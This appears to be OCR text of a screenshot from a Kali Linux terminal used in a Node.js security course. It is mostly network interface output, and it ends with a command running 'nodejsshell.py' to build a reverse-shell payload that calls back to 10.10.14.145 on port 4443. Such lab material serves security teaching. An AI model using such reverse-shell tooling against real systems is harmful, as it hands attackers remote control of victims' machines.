 root@kali: ~/Node.Js-Security-Course
File Edit View Search Terminal Help
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 29623 bytes 2460306 (2.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.145 netmask 255.255.254.0 destination 10.10.14.145
inet6 fe80::d720:3d1b:cb52:9841 prefixlen 64 scopeid 0x20<link>
inet6 dead:beef:2::108f prefixlen 64 scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 100 (UNSPEC)
RX packets 6 bytes 978 (978.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 16 bytes 2273 (2.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.43.65 netmask 255.255.255.0 broadcast 192.168.43.255
inet6 fe80::26b7:4d7f:bdd5:331b prefixlen 64 scopeid 0x20<link>
inet6 2405:205:430f:b3d4:6237:c14b:c1ad:3fc8 prefixlen 64 scopeid 0x0<global>
ether 90:f6:52:e3:2e:c2 txqueuelen 1000 (Ethernet)
RX packets 41059 bytes 50019282 (47.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 37404 bytes 4381890 (4.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
FREEBUF
root@kali:~/Node.Js-Security-Course# python nodejsshell.py 10.10.14.145 4443